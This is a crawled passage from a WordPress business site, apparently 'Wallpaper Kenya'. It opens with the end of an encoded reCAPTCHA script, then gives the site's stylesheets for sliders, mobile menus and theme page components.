nwonDviPCh8KueDREcTjCpsKyVMOTwrY9MsKKwp7Co3PCtcKHBMOPMGLDiC8uw4nCoj3CtRkyK8K+wqfDsiXClsOqJMKIVlcYe8OKw7t0JnfChnnCqXBSZ8ObTMO9w4rDuQjDqcKcWhfCsjbDnHo5f8Ocwr3CkBvCtC/Cik7Cj3nDk3vDqx1vDwvCvMKkAsOSw5nCusO4RQ4dwrfDvMOpwoEdc0s+HMKJwqVkBcOjw59rw6nCsMKFMnsjwpXDoyUMw4TDkl1pwqMBwppRT3jCqcOnw5TCgMKndHLCgXXCscOOO8OfwqZLZ27Dg3/[base64]/DvwDCiMOpYcONFBvDtMKbw5bDpRBWw6YhJTYdw6AgAMKgNsOIw4BQDQBjwo1nOg7CpXtsdcO5YBA1UsKOw4zCqVpIRcKhWMKpUsOiDhvDr0/Dv8O0wqbCgMOwwoHDscO6VcKrwrgfQsKJwqEkwp/CqzsMwqxOw5PDkyDDjmEoXcOoJMOPXQlpwo8YTMKeDsOrWTtoLlrCvhvDrmDCjgnDocOAU8OTwrTDpC0hwoUnb8OVBAHDu8KTw79CaQhnw7A8wptgMcORw5YQKEvCijw8wrEyw7cEWDw/w6fDjcKRBFvCnXrCr8KmVcOiDsKLEidDXsO/[base64]/ClcKlPMKzPcKEMAY7woZWT8O9GEtEw6/DnQTCqVNjwqg6ES3Dl8KXPXBhAkHDq8OJwoYuKsKJw4nDm8O0w4PDlRUOWXnCssO4wr/[base64]/DrAdDwrXCqsK2ZsOnw7DDjcKMMMKUw4pxdMOJTsKmI8KXNGoYwrl0wrZIwqZ5wrXDvjdpwphOVWDCql4fwqjDlMOGNTIGRXN5BDTClcOVw67DpDBowrQcFQkpF199wqp9D1I3DBIgImrCpyxow6bDry7Ch8K1w77CrGU5eks/[base64]/Dj8OCd1lqwrgPwoMjVMOBw4ACe8K5w69TN8KJwoN0OsO4wqw0WMKfEcOHGsO7T8OSc8OqDi7CvsKpw6ZywqXDnBPCrmTDnMKIw5AId3UfNX/Cs8OMwofDmC7Co8KVW8K+JgUDbMKEwrBCPMOewpAaYMKkwpllCsKOacOEw5gEfsKnWMO5wpXCv1xKwocYdW/Dlk3CtcK/w6zDhyxbXzDDr8OTw50Qw63CrcKPw5TDunjCqDceGUcAPMOAwqpsSsOqw7XCs8KrPcKLAsK9wp0IwrvDqmTCgMKlVGQ8QiLDt8KtTcOkwrbDs8KqSA/Ct1/DkUpow4rCpsKvw54Vwp/CmWbCsVbDjxZLY3oBScK+esOEbsOHw7UQwokteQ/Ctkdpw7IgGUXDscOGwoVGdMKJwqg/YRREwr0Iw5MSRcOyeyvDhmw0fcOJAz4Ya8Klwr1Iw5XDmcOaSi/[base64]/CuzTCmDAlwp8hcgjDuMKvJALDkMKAKBHCm8KTScKTCFbCrcKLw6fCjkZkd8O0w5PDvxI3w5sFwpfDjg4iw7UyUitAc8Omwopaw5Alw64MAlh3w4cbwptkZGUyIcOIw5fDn0Zqw5daSzQBbiXDusKwwrB2fcKFdMOQa8OBeMKPwr/CmCQ1w67CnsKPa8Ksw65QVMO2XwEMBUxPwoFLwr1CGcOUKEHDvR0tN8O5wpPDtcKQw64LWgbCncOTaE0JB8KDwrvCvMKLw4fDmMOMwo/DhcKCwqbCpU0wdsKrwowrY3gFw7/DrAfDmsOAw4vDlsOlT8OswoDCtMKgwo3CuVl9wokXQsKMwqFew7AYwobDk8OVC23CrWTCggxwwrkIHcOtwpbDpcKYU8OJw5HDlMKww45WVAnClsK8w5HClMO2YB/[base64]/wqDDqMKQw55Fw57DuMOww6hBwqZZwqjCox0NccKDRU4uwojDuMOLwrx3w6hBw7bDjRwXB8KJDsOBOWATUHdeHC4aYzbDshHDmzvDvMKSwqVzw4LDnsO/[base64]/JH7DrcOWDS9DJHVCfcKRYCACwo0vWMOzw7LCqQt5a3fDrh/CoDJVcMKMw78LWHw2c0/[base64]\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zhuiBZMJ18r7tbuk2RfXWFpajln/WxLs0Y4+z8o/3gI\\u003d\x22,1,0,null,1,1769138052875,0,0,[105,236,68],null,[122,222,11,206,131],\x22RC-kurKoCnh94aVkA\x22,null,null,null,null,null,\x220dAFcWeA7EXWc5sV9il4nN5gj5rm-17eMJchXP3IC5dBeTzLOsmBk0TCVi-57ZUDhjj1_EnbDgyIqHfeJe0ygENlcr1J85dDDDCA\x22,1769220852811]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -144
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3
body_size: 423
content:
/* MeanMenu 2.0.7 - Modified  */

a.meanmenu-reveal {

	display: none;

}

.mean-container .mean-bar {

	width: 100%;

	position: relative;

	background: #ffffff;

	padding: 4px 0;

	min-height: 42px;

	z-index: 999999;

	border-bottom: 2px solid #26c6da;

}

.mean-container .mean-bar .logo-small{

	max-height: 26px;

	padding: 8px 15px;

}

.mean-container a.meanmenu-reveal {

	width: 22px;

	height: 22px;

	padding: 15px 25px;

	position: absolute;

	top: 0;

	right: 0;

	cursor: pointer;

	color: #26c6da;

	text-decoration: none;

	font-size: 16px;

	text-indent: -9999em;

	line-height: 22px;

	font-size: 1px;

	display: block;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: 700

}

.mean-container a.meanmenu-reveal span {

	display: block;

	background-color: #26c6da;

	height: 3px;

	margin-top: 3px;

}

.mean-container .mean-nav {

	width: 100%;

	background: #ffffff;

	margin-top: 0px;

}

.mean-container .mean-nav ul {

	list-style-type: none;

	margin: 0;

	padding: 0;

	width: 100% !important;

}

.mean-container .mean-nav ul li {

	border-top: 1px solid #dddddd;

	position: relative;

	width: 100%

}

.mean-container .mean-nav ul li a {

	display: block;

	color: #333333;

	font-size: 15px;

	width: 90%;

	padding: 0.5em 5%;

	margin: 0;

	text-align: left;

	text-decoration: none;

	font-weight: 600;

	line-height: 21px;

}

.mean-container .mean-nav ul li li a {

	width: 80%;

	padding: 0.5em 10%;

	text-shadow: none!important;

	visibility: visible;

	text-transform: inherit;

}

.mean-container .mean-nav ul li a:hover,

.mean-container .mean-nav > ul > li.current-menu-item > a {

	color:#26c6da;

}

.mean-container .mean-nav ul li.mean-last a {

	border-bottom: 0;

	margin-bottom: 0;

}

.mean-container .mean-nav ul li li li a {

	width: 70%;

	padding: .5em 15%

}

.mean-container .mean-nav ul li li li li a {

	width: 60%;

	padding: 1em 20%

}

.mean-container .mean-nav ul li li li li li a {

	width: 50%;

	padding: 1em 25%;

}

.mean-container .mean-nav ul li a.mean-expand {

	margin-top: 1px;

	width: 26px;

	height: 27px;

	padding: 5px 12px!important;

	text-align: center;

	position: absolute;

	right: 0;

	top: 0;

	z-index: 2;

	font-weight: 700;

	background: rgba(255,255,255,.1);

	border: 0!important;

	border-left: 1px solid rgba(255,255,255,.4)!important;

	border-bottom: 1px solid rgba(255,255,255,.2)!important;

	color:#26c6da;

}

.mean-container .mean-nav ul li a.mean-expand:hover {

	background: none;

}

.mean-container .mean-push {

	float: left;

	width: 100%;

	padding: 0;

	margin: 0;

	clear: both;

}

.mean-nav .wrapper {

	width: 100%;

	padding: 0;

	margin: 0;

}

.mean-container .mean-bar, .mean-container .mean-bar * {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

}

.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}

.mean-nav .wrapper{width:100%;padding:0;margin:0}

.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}

.mean-remove{display:none!important;}

.mean-bar img {

	padding: 4px 15px;

}

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3
body_size: 13011
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Common Style for VC
#. VC: Common Button
#. VC: Owl Nav 1 
#. VC: Owl Nav 2
#. VC: Owl Nav 3
#. VC: Owl Nav 4
#. VC: Counter
#. VC: CTA
#. VC: About
#. VC: Service Slider 1
#. VC: Service Slider 2
#. VC: Service Slider 3
#. VC: Service Slider 4
#. VC: Section Title
#. VC: Info Text
#. VC: Team Slider
#. VC: Team Grid 01
#. VC: Team Grid 03
#. VC: Service Grid 01
#. VC: Service Grid 03
#. VC: Service Grid 05
#. VC: Service Grid 06
#. VC: Text with Image
#. VC: Testimonial
#. VC: Pricing Table
#. VC: Post
#. VC: Portfolio Grid
#. VC: Case Studies Grid
#. VC: Case Studies Slider
#. VC: Text With Video
#  VC: FAQ - Restyle
#. VC: Contact Info
#. VC: Tabs
#. VC: Text with Button
#. VC: Accordian
#. VC: Progress Bar
#. VC: Logo Showcase
#. VC: miscellaneous
---------------------------------------*/
/*-------------------------------------
#. Common Style for VC
---------------------------------------*/
/*section title*/
.section-title {
  float: left;
}
.section-title h2 {
  position: relative;
  padding-bottom: 16px;
  font-size: 30px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
}
.section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
/*pagination*/
.pagination-area {
  padding-top: 15px !important;
}
.pagination-area li a {
  background: #f5f5f5;
  border: none;
  border-radius: 0px;
  color: #222222;
  font-weight: 600;
  font-size: 18px;
  margin-right: 5px;
  padding: 8px 18px;
  transition: all 0.3s ease-out;
}
.pagination-area li a:hover {
  background: #222222;
  color: #f5f5f5;
}
.pagination-area li.active a {
  background: #cb011b;
  color: #f5f5f5;
}
.pagination-area li.active a:hover {
  background: #cb011b;
}
.pagination-area li:first-child a {
  border-radius: 0;
}
.pagination-area li:last-child a {
  border-radius: 0;
  margin-right: 0;
}
/*-------------------------------------
#. VC: Common Button
---------------------------------------*/
.entry-content .rdtheme-button-5,
.rdtheme-button-5 {
  background: transparent;
  border: 2px solid #ffffff;
  color: #ffffff;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 600;
  margin-top: 8px;
  padding: 16px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-5:hover,
.rdtheme-button-5:hover {
  background: #ffffff;
  color: #cb011b;
}
.entry-content .rdtheme-button-5 i,
.rdtheme-button-5 i {
  font-size: 18px;
  padding-left: 12px;
  line-height: 1.4;
}
@media only screen and (max-width: 480px) {
  .entry-content .rdtheme-button-5,
  .rdtheme-button-5 {
    padding: 12px 25px;
  }
}
.entry-content .rdtheme-button-6,
.rdtheme-button-6 {
  background: transparent;
  border: 2px solid #cb011b;
  border-radius: 0px;
  color: #222222;
  display: inline-block;
  font-weight: 600;
  padding: 14px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-6:hover,
.rdtheme-button-6:hover {
  background: #cb011b;
  color: #ffffff;
}
.entry-content .rdtheme-button-7,
.rdtheme-button-7 {
  background: transparent;
  border: 2px solid #cb011b;
  border-radius: 0px;
  color: #222222;
  display: inline-block;
  font-weight: 600;
  padding: 14px 30px;
  transition: all 0.5s ease-out;
}
.entry-content .rdtheme-button-7:hover,
.rdtheme-button-7:hover {
  background: #cb011b;
  color: #ffffff;
}
/*-------------------------------------
#. VC: Owl Nav 1
---------------------------------------*/
/* Owl Controls */
.owl-theme .owl-controls .owl-prev {
  left: -45px;
  opacity: 1 !important;
  font-size: 18px !important;
  margin: 0 4px !important;
  height: 40px;
  width: 40px;
  border-radius: 0 !important;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 40%;
  border: 1px solid #e7272d;
  line-height: 1.4;
}
.owl-theme .owl-controls .owl-prev i {
  line-height: 30px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-prev:hover i {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next {
  right: -45px;
  opacity: 1 !important;
  font-size: 18px !important;
  margin: 0 4px !important;
  height: 40px;
  width: 40px;
  border-radius: 0 !important;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 40%;
  border: 1px solid #e7272d;
  line-height: 1.4;
}
.owl-theme .owl-controls .owl-next i {
  line-height: 30px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover {
  transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover i {
  color: #ffffff;
  transition: all 0.3s ease-out;
}
.owl-wrap.rt-owl-nav-1 {
  margin: 0 15px;
}
.rt-owl-nav-1 .section-title-holder {
  margin-bottom: 50px;
}
.rt-owl-nav-1 .owl-carousel .owl-nav {
  display: block !important;
}
@media (max-width: 767px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav {
    display: none !important;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
  border-radius: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 2px 0;
  text-align: center;
  width: 36px;
  transition: all 0.3s ease 0s;
  border: none;
  left: -50px;
  top: 45%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  border: 1px solid #cb011b;
  color: #cb011b;
  background-color: transparent;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff !important;
}
@media only screen and (max-width: 480px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    position: absolute;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
  border-radius: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 2px 0;
  text-align: center;
  width: 36px;
  transition: all 0.3s ease 0s;
  border: none;
  margin-left: 4px;
  right: -52px;
  top: 45%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  background-color: transparent;
  border: 1px solid #cb011b;
  color: #cb011b;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff !important;
}
@media only screen and (max-width: 480px) {
  .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
    right: -20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    position: absolute;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-nav i {
  font-size: 20px;
  font-weight: bold;
  line-height: 31px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots {
  display: none !important;
}
@media (max-width: 767px) {
  .rt-owl-nav-1 .owl-carousel .owl-dots {
    margin-top: 20px;
    display: block !important;
  }
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 2
---------------------------------------*/
/*for both option control*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  background-color: transparent;
  position: absolute;
  left: -60px;
  top: 35%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  margin-left: 4px;
  background-color: transparent;
  position: absolute;
  right: -60px;
  top: 35%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel i {
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav {
  display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots {
  display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 3
---------------------------------------*/
/*owl nav: top position*/
.rt-owl-nav-3 .owl-custom-nav {
  float: right;
  padding-left: 30px;
  margin-top: 10px;
  margin-bottom: 50px;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
  border-radius: 0;
  color: #cb011b;
  cursor: pointer;
  display: inline-block;
  height: 40px;
  opacity: 1;
  padding: 6px 0;
  text-align: center;
  width: 40px;
  transition: all 0.3s ease 0s;
  border: 1px solid #cb011b;
  margin-left: 4px;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
  background-color: #cb011b;
  color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav i {
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}
@media all and (max-width: 480px) {
  .rt-owl-nav-3 .owl-custom-nav {
    float: left;
    margin-bottom: 25px;
    margin-top: 2px;
    padding-left: 0;
    width: 100%;
  }
}
.rt-owl-nav-3 .owl-custom-nav-bar {
  border-color: #e8e8e8;
  border-style: solid;
  border-width: 1px 0;
  float: right;
  margin-top: 16px;
}
.rt-owl-nav-3 .owl-carousel .owl-nav {
  display: none !important;
}
.rt-owl-nav-3 .owl-carousel .owl-dots {
  display: none !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dots {
  display: block !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span {
  width: 11px;
  height: 11px;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
  background: #cb011b;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
  width: 11px;
  height: 11px;
  background: #cb011b;
}
/*-------------------------------------
#. VC: Owl Nav 4
---------------------------------------*/
.rt-owl-nav-4 .owl-theme .owl-nav {
  margin-top: 0;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div {
  background-color: transparent !important;
  border: 2px solid #26c6da;
  color: #222222;
  font-size: 24px;
  height: 50px;
  line-height: 28px;
  margin: 0 !important;
  padding: 8px 0 !important;
  position: absolute;
  top: 35%;
  transition: all 0.5s ease-in-out 0s;
  width: 40px;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div:hover {
  background-color: #26c6da !important;
  color: #fff;
}
.rt-owl-nav-4 .owl-nav .owl-prev {
  left: -60px;
}
.rt-owl-nav-4 .owl-nav .owl-next {
  right: -60px;
}
@media all and (max-width: 1260px) {
  .slider-nav-enabled.rt-owl-nav-4 {
    padding: 0 50px;
  }
  .rt-owl-nav-4 .owl-nav .owl-prev {
    left: -50px;
  }
  .rt-owl-nav-4 .owl-nav .owl-next {
    right: -50px;
  }
}
@media all and (max-width: 767px) {
  .rt-owl-nav-4 .owl-theme .owl-nav > div {
    font-size: 20px;
    height: 40px;
    line-height: 20px;
    width: 30px;
  }
  .rt-owl-nav-4 .owl-nav .owl-prev {
    left: -40px;
  }
  .rt-owl-nav-4 .owl-nav .owl-next {
    right: -40px;
  }
  .slider-nav-enabled.rt-owl-nav-4 {
    padding: 0 40px;
  }
}
/*--------------------------------------
#. VC: Counter
---------------------------------------*/
.rt-vc-counter .rtin-counter-content {
  text-align: center;
}
.rt-vc-counter .rtin-counter-content .rtin-counter1-box {
  margin-bottom: 10px;
}
.rt-vc-counter .rtin-counter-content .rt-counter {
  font-family: "Roboto", sans-serif;
  color: #cb011b;
  font-size: 40px;
  margin-bottom: 10px;
  line-height: 1.4;
}
.rt-vc-counter .rtin-counter-content .rtin-title {
  color: #cb011b;
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
}
/*--------------------------------------
#. VC: CTA
---------------------------------------*/
.rt-cta {
  background: #cb011b;
  padding: 45px 0 50px;
}
@media (max-width: 767px) {
  .rt-cta {
    text-align: center;
  }
}
.rt-cta .rtin-cta-left {
  color: #ffffff;
}
.rt-cta .rtin-cta-left h3 {
  color: #ffffff;
  font-size: 30px;
  margin-bottom: 5px;
  line-height: 1.4;
  font-weight: 500;
}
.rt-cta .rtin-cta-left p {
  margin-bottom: 0;
}
.rt-cta .rtin-cta-right {
  text-align: right;
}
@media (max-width: 767px) {
  .rt-cta .rtin-cta-right {
    text-align: center;
  }
}
.rt-cta .rtin-cta-right .rdtheme-button-5 {
  display: inline-block;
  margin-top: 6px;
}
@media (max-width: 767px) {
  .rt-cta .rtin-cta-right .rdtheme-button-5 {
    margin-top: 24px;
    text-align: center;
  }
}
.rt-no-sub .waste-time-content {
  padding-top: 8px;
}
.rt-no-sub .waste-time-content h3 {
  font-size: 36px;
}
/*--------------------------------------
#. VC: About
---------------------------------------*/
.rt-about-one .no-pad-top .rtin-about-content {
  padding-top: 0px;
}
@media (max-width: 767px) {
  .rt-about-one {
    padding-top: 90px;
  }
}
@media (max-width: 480px) {
  .rt-about-one {
    padding-top: 0px;
  }
}
@media (max-width: 767px) {
  .rt-about-one .rtin-about-image {
    text-align: center;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content {
  padding-top: 90px;
}
@media (max-width: 1199px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 50px;
  }
}
@media (max-width: 991px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2 {
  position: relative;
  padding-bottom: 15px;
  line-height: 1.4;
  font-weight: 500;
  font-size: 34px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 3px;
  width: 60px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h2 span {
  color: #cb011b;
}
@media (max-width: 768px) {
  .rt-about-one .rtin-about-content-center .rtin-about-content h2 {
    font-size: 26px;
  }
}
.rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {
  color: #cb011b;
  margin-bottom: 5px;
  font-size: 22px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
  margin-top: 30px;
}
.rt-about-one .rtin-about-content-center .rtin-about-content h4 {
  font-weight: 400;
  margin-bottom: 0;
  font-size: 18px;
  font-family: "Roboto", sans-serif;
  line-height: 1.4;
}
/*--------------------------------------
#. VC: Service Slider 1
---------------------------------------*/
.rt-service-layout-2 .rtin-single-feature-slide,
.rt-service-slider-one .rtin-single-feature-slide {
  position: relative;
  overflow: hidden;
  max-width: 370px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {
  background: rgba(203, 1, 27, 0.8);
  color: #ffffff;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -100px;
  padding: 7px 25px 14px;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  transition: all 0.7s ease-out;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content h3,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content h3 {
  margin-bottom: 0;
  padding: 10px 0;
  font-weight: 400;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content h3 a,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content h3 a {
  color: #ffffff;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat {
  color: #ffffff;
  font-weight: 600;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat i,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.btn-flat i {
  padding-left: 10px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon i,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon i {
  display: block;
  color: #ffffff;
  font-size: 18px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down {
  opacity: 0;
  position: absolute;
  right: 15px;
  top: 25px;
}
.rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up,
.rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up {
  position: absolute;
  right: 15px;
  top: 25px;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content {
  bottom: 0px;
  padding-bottom: 30px;
  padding-top: 20px;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-down {
  opacity: 1;
}
.rt-service-layout-2 .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up,
.rt-service-slider-one .rtin-single-feature-slide:hover .rtin-feature-slide-content a.feature-icon .fa-chevron-circle-up {
  opacity: 0;
}
.rt-service-layout-2 .rtin-single-feature-slide {
  margin-bottom: 31px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .rt-service-layout-2 .rtin-single-feature-slide {
    margin: 15px auto;
  }
}
/*--------------------------------------
#. VC: Service Slider 2
---------------------------------------*/
.rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
  margin: 0 10px;
}
@media (min-width: 992px) and (max-width: 1050px) {
  .rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 61px;
  }
}
@media (min-width: 768px) and (max-width: 840px) {
  .rt-service-slider-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 61px;
  }
}
.section-title.service-slider-two {
  margin-bottom: 25px;
}
.rt-service-slider-two .section-title {
  float: left;
}
.rt-service-slider-two .section-title h2 {
  position: relative;
  padding-bottom: 15px;
}
.rt-service-slider-two .section-title h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 60px;
}
.rt-service-slider-two .rtin-single-feature-slide {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin: 5px;
  max-width: 360px;
}
@media (max-width: 768px) {
  .rt-service-slider-two .rtin-single-feature-slide {
    margin: 5px auto;
  }
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-img {
  position: relative;
  overflow: hidden;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-img img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(130%);
  max-height: 260px;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content {
  padding: 25px 30px 30px;
  transition: all 0.5s ease-out;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content h3 {
  margin-bottom: 10px;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content h3 a {
  color: #222222;
  font-weight: 500;
  font-size: 22px;
  line-height: 1.4;
  transition: all 0.3s ease-out;
}
.rt-service-slider-two .rtin-single-feature-slide .rtin-feature-slide-content p {
  margin-bottom: 0;
}
.rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-img img {
  -webkit-transform: translate3d(0px, 0px, 0px);
